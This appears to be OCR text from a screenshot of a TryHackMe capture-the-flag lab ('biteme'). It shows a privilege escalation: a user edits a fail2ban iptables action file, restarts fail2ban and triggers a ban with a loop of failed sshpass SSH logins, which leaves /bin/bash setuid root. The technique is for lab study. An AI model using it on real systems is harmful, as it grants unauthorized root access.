 6 7 8 9 []= 65 updates 0 255 100 CPU 0.31 3.5G Connected 12:43 AM
fred@biteme:/etc/fail2ban/action.d$ vim iptables-multiport.conf
fred@biteme:/etc/fail2ban/action.d$
fred@biteme:/etc/fail2ban/action.d$ vim iptables-multiport.conf
fred@biteme:/etc/fail2ban/action.d$ sudo /bin/systemctl restart fail2ban 1
fred@biteme:/etc/fail2ban/action.d$ watch -n 0 ls -la /bin/bash
fred@biteme:/etc/fail2ban/action.d$ watch -n 0 ls -la /bin/bash
fred@biteme:/etc/fail2ban/action.d$ ls -al /bin/bash 3
-rwsr-sr-x 1 root root 1113504 Jun  6  2019 /bin/bash 4
fred@biteme:/etc/fail2ban/action.d$ _
┌──(elliot@archlinux)-[~/data/biteme]-[192.168.225.72]-[]
└─$ for i in {0..5}; do sshpass -p testing ssh fred@10.10.95.146; done 2
Permission denied, please try again.
Permission denied, please try again.
Permission denied, please try again.
Permission denied, please try again.
Permission denied, please try again.
Permission denied, please try again.
┌──(elliot@archlinux)-[~/data/biteme]-[192.168.225.72]-[]
└─$
[THM] 0:ZSH* 1:OpenVPN- "fred@biteme: /etc/fai" 00:42 18-Mar-22